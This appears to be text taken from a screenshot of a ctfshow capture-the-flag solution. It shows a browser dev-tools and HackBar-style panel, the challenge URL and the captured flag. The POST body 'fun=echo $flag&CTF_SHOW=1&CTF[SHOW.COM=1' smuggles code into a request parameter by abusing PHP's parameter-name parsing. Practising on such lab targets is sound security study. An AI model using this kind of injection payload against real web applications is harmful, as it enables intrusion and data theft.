 ctfshow{4d0fb4d9-e286-41c0-9dfe-3d8c94aeb525}
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7d874876-3b87-4dc9-9124-cb903609ef4f.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
fun=echo $flag&CTF_SHOW=1&CTF[SHOW.COM=1